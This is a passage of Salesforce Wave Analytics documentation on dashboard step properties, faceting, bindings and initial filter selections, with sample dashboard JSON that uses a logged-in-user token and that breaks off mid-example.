



X-Axis, Y-Axis, Left Axis, Center Axis



## Legend



## BreakPoints



### Band Colors



Trellis



## Text Style



Background Image





Widget Style



## <span id="page-3867-0"></span>Step Properties for Wave Dashboards

Step properties define the query that returns results to display in the widget. These properties also specify how the widget behaves and interacts with other widgets in the Wave dashboard. The properties apply to dashboards created in the Wave dashboard designer only.



## Make Widgets Interactive Using Faceting and Bindings

Wave dashboards have unique features that allow you to make the widgets interactive. For example, when you select a region in a list widget, other widgets in the dashboard are filtered to show only results for that region.

### Faceting

Facets are the simplest and most common way to specify interactions between widgets. Widgets can be linked simply by turning on facets for the attached step. When faceted, selections made in one widget automatically filter all other widgets using steps from the same dataset. Facets are bidirectional—if two widgets use steps from the same dataset, updates to one widget trigger updates to the other, and vice versa. To enable faceting in a step, edit the step properties.

## Bindings

Bindings are another way to specify interactions between dashboard widgets. Compared to facets, bindings are more programmatic, and provide more ways to specify interactions. When you use a binding, you reference data in a step, and use it to set or change a query or widget property. For example, use bindings to enable steps from different datasets to filter each other. Use bindings to dynamically change the color of a number in a number widget—highlighting low and high values—based on the results of a step. Bindings are unidirectional, meaning you can specify which widgets update other widgets.

For more information about bindings, see [Wave Analytics Bindings Developer Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/bi_dev_guide_bindings.pdf).

SEE ALSO:

[Create Steps in the Wave Dashboard Designer](#page-3851-0) [Widget Steps in a Wave Dashboard](#page-3852-0)

## Set Initial Filter Selections in the Dashboard

If the Wave dashboard contains filter selection widgets or charts, you can set initial filters that are applied when the dashboard first opens. For example, you can filter the dashboard to show only opportunities owned by the logged in user. While viewing the dashboard, the user can change the selections to filter the results differently or remove the filters altogether.

If a widget requires a filter selection, you must set the initial selection. If you don't, Wave selects the first filter value when the dashboard opens.

- **1.** While editing the dashboard, click  $\boxed{m}$  and then select **Pick Initial Filters**. Wave previews the dashboard.
- **2.** Make selections in chart, list, toggle, date, and range widgets.
- **3.** Click **Done**.

Wave saves the selections as start values for the widget steps. You can view the initial filter selections in the step properties.





Note: When selecting an initial value, the list widget can show up to 2,000 values. If the value doesn't appear in the results, you can increase the maximum returned results up to 10,000. To do so, add a limit attribute in the step definition of the dashboard JSON, as shown here.

```
"Account Name 1": {
    "type": "aggregateflex",
    "visualizationParameters": {
        "visualizationType": "hbar",
        "options": {}
    },
    "query": {
        "groups": [ "Account.Name" ],
        "measures": [
            [
                 "count",
                 " * "
            ]
        ],
        "limit":10000
    },
    "datasets": [
        {
            "name": "opportunity6",
            "url": "/services/data/v38.0/wave/datasets/0FbB00000000pmfKAA",
            "id": "0FbB00000000pmfKAA"
        }
    ],
    "isFacet": true,
    "isGlobal": false,
    "useGlobal": true
}
```
#### [Dynamically Set Initial Filter Selections Based on the Logged In User](#page-3869-0)

You can set initial filter selections to show information that's relevant to the logged in user. For example, you can filter a sales dashboard such that each sales rep views only their sales opportunities and performance. You can set initial filter selections based on the user ID, user name, role ID, or role name of the logged in user.

#### <span id="page-3869-0"></span>SEE ALSO:

[Add Selection Filter Widgets to Dynamically Filter Dashboard Results](#page-3832-0)

#### Dynamically Set Initial Filter Selections Based on the Logged In User

You can set initial filter selections to show information that's relevant to the logged in user. For example, you can filter a sales dashboard such that each sales rep views only their sales opportunities and performance. You can set initial filter selections based on the user ID, user name, role ID, or role name of the logged in user.

You can set initial selections based on the following Salesforce user tokens: user.id, user.name, user.rolename, and user.roleid. At runtime, Wave retrieves the values of these tokens from Salesforce environment variables—these values don't come from datasets.



Note: You can't use the user tokens in other parts of a step, like in query filters or groupings.



Example: When the dashboard opens, you want it to dynamically filter charts based on the name of the currently logged in user.

To add the filter, create a list widget and then, in the dashboard JSON, add an initial filter selection based on the user.name token in the widget's step (Owner\_Name\_1). This selection filters the following charts:

- Donut chart because its step (Owner\_Name\_3) is faceted with step Owner\_Name\_1.
- Bart chart because its step (Owner\_Username\_3) contains a binding based on step Owner\_Name\_1.

Here's the dashboard JSON after the initial filter is set.

```
{
    "label": "My Sales",
    "state": {
        "gridLayouts": [
        …
        ],
        "layouts": [],
        "steps": {
            "Owner Name 1": {
                "datasets": [
                     {
                        "id": "0FbB00000000pNNKAY",
                        "label": "Opportunities",
                        "name": "opportunity",
                       "url": "/services/data/v38.0/wave/datasets/0FbB00000000pNNKAY"
                    }
```

```
\frac{1}{2},
    "isFacet": true,
    "isGlobal": false,
    "query": {
         "measures": [
             \lceil"count",
                   \mathbf{u} \star \mathbf{u}]
         \frac{1}{2},
         "groups": [
             "Owner.Name"
         \mathbf{I}},
    "selectMode": "multi",
    "start": [
         "!{User.Name}"
    ],
    "type": "aggregateflex",
    "useGlobal": false,
    "visualizationParameters": {
         "options": {}
    }
},
"Owner Name 3": {
    "datasets": [
         {
              "id": "0FbB00000000pNNKAY",
              "label": "Opportunities",
             "name": "opportunity",
            "url": "/services/data/v38.0/wave/datasets/0FbB00000000pNNKAY"
         }
    ],
    "isFacet": true,
    "isGlobal": false,
    "query": {
         "measures": [
             \lceil"count",
                   \mathbf{u} \star \mathbf{u}]
         \frac{1}{2},
         "groups": [
            "Owner.Name"
         ],
         "order": [
             \lceil-1,{
                       "ascending": false
                   }
              ]
         ]
```

```
},
                 "selectMode": "single",
                 "type": "aggregateflex",
                 "useGlobal": true,
                 "visualizationParameters": {
                     "visualizationType": "hbar",
                     "options": {}
                 }
            },
            "Owner Username 3": {
                 "datasets": [
                     {
                         "id": "0FbB00000000pNNKAY",
                         "label": "Opportunities",
                         "name": "opportunity",
                        "url": "/services/data/v38.0/wave/datasets/0FbB00000000pNNKAY"
                     }
                 \frac{1}{\sqrt{2}}"isFacet": false,
                 "isGlobal": false,
                 "query": {
                     "measures": [
                         \lceil"sum",
                              "Amount"
                         ]
                     \frac{1}{2},
                     "groups": [
                         "Owner.Name"
                     ],
                     "filters": [
                          [
                              "Owner.Name",
                              "{{column(Owner_Name_1.selection,
[\"Owner.Name\"]).asObject()}}",
                              "in"
                         ]
                     ],
                     "order": [
                         \lceil-1,{
                                  "ascending": false
                              }
                         ]
                     ]
                 },
                 "selectMode": "multi",
                 "type": "aggregateflex",
                 "useGlobal": true,
                 "visualizationParameters": {
                     "visualizationType": "hbar",
                     "options": {}
```

```
}
   }
},
"widgetStyle": {
   "backgroundColor": "#FFFFFF",
    "borderColor": "#E6ECF2",
    "borderEdges": [],
    "borderRadius": 0,
   "borderWidth": 1
},
"widgets": {
    "listselector 2": {
        "parameters": {
            "compact": false,
            "expanded": true,
            "exploreLink": false,
            "instant": true,
            "measureField": "count",
            "step": "Owner Name 1",
            "title": "Owner.Name"
        },
        "type": "listselector"
    },
    "chart_2": {
        "parameters": {
            "autoFitMode": "fit",
            "showValues": true,
            "legend": {
